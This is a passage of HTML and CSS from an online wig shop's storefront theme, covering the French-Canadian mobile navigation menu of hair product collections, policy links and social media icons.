                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
